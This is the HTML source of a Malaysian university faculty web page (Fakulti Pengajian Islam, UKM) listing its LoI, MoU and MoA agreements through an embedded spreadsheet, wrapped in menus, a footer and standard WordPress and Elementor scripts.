<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45540"><a href="https://www.ukm.my/fpi/organisasi-eksa/" class="elementor-sub-item">Organisasi EKSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45541"><a href="https://www.ukm.my/fpi/buletin-eksa-ukm/" class="elementor-sub-item">Buletin EKSA UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45542"><a class="elementor-item">ALUMNI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45543"><a href="https://www.ukm.my/fpi/galeri-alumni-tersohor-fpi-ukm/" class="elementor-sub-item">Galeri Alumni Tersohor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45544"><a href="https://www.ukm.my/fpi/alumni-fpi-ukm/" class="elementor-sub-item">Alumni @ FPI UKM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45545"><a target="_blank" href="https://www.ukm.my/alumni/" class="elementor-sub-item">Alumni@UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45546"><a class="elementor-item">KELESTARIAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45551"><a href="https://www.ukm.my/fpi/kelestarian-sdg/" class="elementor-sub-item">Kelestarian-SDG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45552"><a href="#" class="elementor-sub-item elementor-item-anchor">Laporan Tahunan</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45547"><a href="https://www.ukm.my/fpi/laporan-aktiviti-kelestarian-sdg-tahun-2025/" class="elementor-sub-item">Tahun 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45548"><a href="https://www.ukm.my/fpi/laporan-sdg-2024/" class="elementor-sub-item">Tahun 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45549"><a href="https://www.ukm.my/fpi/laporan-sdg-2023/" class="elementor-sub-item">Tahun 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45550"><a href="https://www.ukm.my/fpi/laporan-sdg/" class="elementor-sub-item">Tahun 2022</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45553"><a target="_blank" href="https://www.ukm.my/kursisos/" class="elementor-item">KURSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45554"><a href="https://www.ukm.my/fpi/perkhidmatan-sewaan-ruang-fpi/" class="elementor-item">SEWA RUANG</a></li>
<li class="lang-item lang-item-13 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-45493-en"><a href="https://www.ukm.my/fpi/en/list-of-loi-mou-and-moa/" hreflang="en-GB" lang="en-GB" class="elementor-item"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ddeba65" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45514"><a href="https://www.ukm.my/fpi/" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Utama</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PROFIL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45491"><a href="https://www.ukm.my/fpi/latar-belakang-2/" class="elementor-sub-item" tabindex="-1">Sejarah Penubuhan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45497"><a href="https://www.ukm.my/fpi/misi-visi-dan-ojektif/" class="elementor-sub-item" tabindex="-1">Falsafah, Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45498"><a href="https://www.ukm.my/fpi/pelan-strategik-fpi-20252030/" class="elementor-sub-item" tabindex="-1">Pelan Strategik FPI 2025-2030</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45499"><a href="https://www.ukm.my/fpi/carta-organisasi-pentadbiran-pengurusan/" class="elementor-sub-item" tabindex="-1">Carta Organisasi Pentadbiran &#038; Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45500"><a href="https://www.ukm.my/fpi/pengurusan/" class="elementor-sub-item" tabindex="-1">Warga Pengurusan dan Pentadbiran</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45501"><a href="https://www.ukm.my/fpi/pusat-kajian/" class="elementor-sub-item" tabindex="-1">Pusat Kajian dan Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45502"><a href="https://www.ukm.my/fpi/direktori-kakitangan-pengurusan/" class="elementor-sub-item" tabindex="-1">Direktori Kakitangan Pengurusan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45503"><a class="elementor-item" tabindex="-1">PRASISWAZAH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45504"><a href="https://www.ukm.my/fpi/prasiswazah/" class="elementor-sub-item" tabindex="-1">Bakal Pelajar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45505"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Pelajar Semasa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45506"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Buku Panduan Prasiswazah</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45507"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2025-2026/" class="elementor-sub-item" tabindex="-1">Sesi 2025-2026</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45508"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2024-2025/" class="elementor-sub-item" tabindex="-1">Sesi 2024-2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45509"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-20212022/" class="elementor-sub-item" tabindex="-1">Sesi 20212022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45510"><a href="https://www.ukm.my/fpi/buku-panduan-sesi-2022-2023/" class="elementor-sub-item" tabindex="-1">Sesi 2022-2023</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45511"><a href="https://www.ukm.my/fpi/kalendar-2/" class="elementor-sub-item" tabindex="-1">Kalendar Akademik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://www.ukm.my/fpi/borang-prasiswazah/" class="elementor-sub-item" tabindex="-1">Muat Turun Borang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://www.ukm.my/fpi/siswazah/" class="elementor-item" tabindex="-1">SISWAZAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45516"><a class="elementor-item" tabindex="-1">PENYELIDIKAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45517"><a href="https://www.ukm.my/fpi/urus-setia-penyelidikan/" class="elementor-sub-item" tabindex="-1">Urus Setia Penyelidikan, Penerbitan &#038; Inovasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45518"><a href="https://www.ukm.my/fpi/geran-penyelidikan/" class="elementor-sub-item" tabindex="-1">Geran Penyelidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45519"><a href="https://www.ukm.my/fpi/jurnal/" class="elementor-sub-item" tabindex="-1">Jurnal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-45520"><a class="elementor-item" tabindex="-1">HEJIM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45523"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Latihan Industri</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45521"><a target="_blank" href="https://sims.ukm.my/" class="elementor-sub-item" tabindex="-1">Sistem Latihan Industri (SLAI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45522"><a href="https://www.ukm.my/fpi/proforma-lai/" class="elementor-sub-item" tabindex="-1">Proforma LAI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45524"><a class="elementor-sub-item" tabindex="-1">LoI, MoU &#038; MoA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14635 current_page_item menu-item-45525"><a href="https://www.ukm.my/fpi/loi-mou-moa-2/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Senarai LoI, MoU dan MoA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45526"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mengadakan-surat-hasrat-loi/" class="elementor-sub-item" tabindex="-1">Carta Alir Permohonan Mengadakan Surat Hasrat (LoI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45528"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mou-moa/" class="elementor-sub-item" tabindex="-1">Carta Alir Permohonan MoU/MoA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45529"><a class="elementor-sub-item" tabindex="-1">Laporan Tahun HEJIM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45531"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2024/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45532"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2023/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45533"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2022/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45530"><a href="https://www.ukm.my/fpi/laporan-tahunan-jiam-2021-2/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45535"><a href="https://www.ukm.my/fpi/organisasi-pentadbiran-hejim/" class="elementor-sub-item" tabindex="-1">Organisasi Pentadbiran HEJIM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45534"><a href="https://www.ukm.my/fpi/hubungi-sekretariat-hejim/" class="elementor-sub-item" tabindex="-1">Hubungi Sekretariat HEJIM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45536"><a class="elementor-item" tabindex="-1">KUALITI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45537"><a href="https://www.ukm.my/fpi/organisasi-jaminan-kualiti/" class="elementor-sub-item" tabindex="-1">Organisasi Jaminan Kualiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45538"><a href="https://www.ukm.my/fpi/pernyataan-kualiti/" class="elementor-sub-item" tabindex="-1">Pernyataan Kualiti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45539"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">EKSA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45540"><a href="https://www.ukm.my/fpi/organisasi-eksa/" class="elementor-sub-item" tabindex="-1">Organisasi EKSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45541"><a href="https://www.ukm.my/fpi/buletin-eksa-ukm/" class="elementor-sub-item" tabindex="-1">Buletin EKSA UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45542"><a class="elementor-item" tabindex="-1">ALUMNI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45543"><a href="https://www.ukm.my/fpi/galeri-alumni-tersohor-fpi-ukm/" class="elementor-sub-item" tabindex="-1">Galeri Alumni Tersohor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45544"><a href="https://www.ukm.my/fpi/alumni-fpi-ukm/" class="elementor-sub-item" tabindex="-1">Alumni @ FPI UKM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45545"><a target="_blank" href="https://www.ukm.my/alumni/" class="elementor-sub-item" tabindex="-1">Alumni@UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45546"><a class="elementor-item" tabindex="-1">KELESTARIAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45551"><a href="https://www.ukm.my/fpi/kelestarian-sdg/" class="elementor-sub-item" tabindex="-1">Kelestarian-SDG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45552"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Laporan Tahunan</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45547"><a href="https://www.ukm.my/fpi/laporan-aktiviti-kelestarian-sdg-tahun-2025/" class="elementor-sub-item" tabindex="-1">Tahun 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45548"><a href="https://www.ukm.my/fpi/laporan-sdg-2024/" class="elementor-sub-item" tabindex="-1">Tahun 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45549"><a href="https://www.ukm.my/fpi/laporan-sdg-2023/" class="elementor-sub-item" tabindex="-1">Tahun 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45550"><a href="https://www.ukm.my/fpi/laporan-sdg/" class="elementor-sub-item" tabindex="-1">Tahun 2022</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45553"><a target="_blank" href="https://www.ukm.my/kursisos/" class="elementor-item" tabindex="-1">KURSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45554"><a href="https://www.ukm.my/fpi/perkhidmatan-sewaan-ruang-fpi/" class="elementor-item" tabindex="-1">SEWA RUANG</a></li>
<li class="lang-item lang-item-13 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-45493-en"><a href="https://www.ukm.my/fpi/en/list-of-loi-mou-and-moa/" hreflang="en-GB" lang="en-GB" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="14635" class="elementor elementor-14635" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-91700ea e-flex e-con-boxed e-con e-parent" data-id="91700ea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6080ae4 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="6080ae4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">Senarai LoI, MoU dan MoA</h2>				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b968f99 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b968f99" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d789416" data-id="7d789416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fbc0fb elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="54fbc0fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><iframe src="https://docs.google.com/spreadsheets/d/e/2PACX-1vRMtJEDfxKebaI0b6rometuW6qOOGrFhPu3GuWa9OIHy8ZKSVDKYPOm0HB0mwIf69-bitXyMaaDoQQs/pubhtml?gid=0&amp;single=true&amp;widget=true&amp;headers=false" height="480"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="19765" class="elementor elementor-19765 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ae2c261 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ae2c261" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6be9b3b0" data-id="6be9b3b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12e8ab6 elementor-widget elementor-widget-image" data-id="12e8ab6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.ukm.my/fpi/wp-content/uploads/elementor/thumbs/new-medsos-logo-X-qthv52su53t0krwrn42ap4hoiyn6tw6z7f2t4ycjz0.png" title="new medsos logo X" alt="new medsos logo X" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-4732660 elementor-widget elementor-widget-text-editor" data-id="4732660" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Bilangan Pelawat<img class="aligncenter" src="http://www.easycounter.com/counter.php?fpi2013" alt="Website Hit Counter" border="0" />sejak 2013</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d8addc" data-id="6d8addc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9984b11 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9984b11" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.ukm.my/fpi/wp-content/uploads/elementor/thumbs/NOV2025-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-WHITE-1-scaled-rf0sbwnmfgqpz31ib3pc7fg52wjmms8w9fq18e69ro.png" title="NOV2025-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-WHITE" alt="NOV2025-WEBSITE-RANKINGS-UPDATE-BARUDIN-STG-WHITE" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e09f6a3" data-id="e09f6a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ee06f elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="02ee06f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.ukm.my/fpi/wp-content/uploads/elementor/thumbs/MQA-plz59vzcws90db4dwhjmu1pqnyr0lf0vqv0m2hvdfc.png" title="MQA" alt="MQA" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9226a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9226a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff64698" data-id="ff64698" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-256d4b3 elementor-widget__width-initial elementor-widget elementor-widget-copyright" data-id="256d4b3" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<a href="https://www.ukm.my/fpi">
					<span>Sila gunakan pelayar terkini untuk paparan terbaik.<br><br>
Hak Cipta © 2026 Fakulti Pengajian Islam UKM<br>
Copyright © 2026 Faculty of Islamic Studies UKM<br>
Powered by Fakulti Pengajian Islam</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fpi/*"},{"not":{"href_matches":["/fpi/wp-*.php","/fpi/wp-admin/*","/fpi/wp-content/uploads/*","/fpi/wp-content/*","/fpi/wp-content/plugins/*","/fpi/wp-content/themes/ukm-twentyseventeen-master/*","/fpi/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='pa-global-css' href='https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/pa-global.min.css?ver=2.9.54' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/simple-digital-clock/assets/public/js/simple-digital-clock.min.js?ver=0.6.0" id="simple-digital-clock-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ms; expires=" + expirationDate.toUTCString() + "; path=/fpi/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://www.ukm.my/fpi/wp-admin/admin-ajax.php","nonce":"e67cc28bf8"};
var PaBehanceSettings = {"key":"XQhsS66hLTKjUoj8Gky7FOFJxNMh23uu"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zum","share":"Share","playVideo":"Mainkan Video","previous":"Sebelumnya","next":"Seterusnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":707,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":706,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ukm.my\/fpi\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ukm.my\/fpi\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ukm.my\/fpi\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2a4ca08d2c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":706,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14635,"title":"Senarai%20LoI%2C%20MoU%20dan%20MoA%20%7C%20Fakulti%20Pengajian%20Islam","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit.min.js?ver=2017.20251204" id="uikit-js"></script>
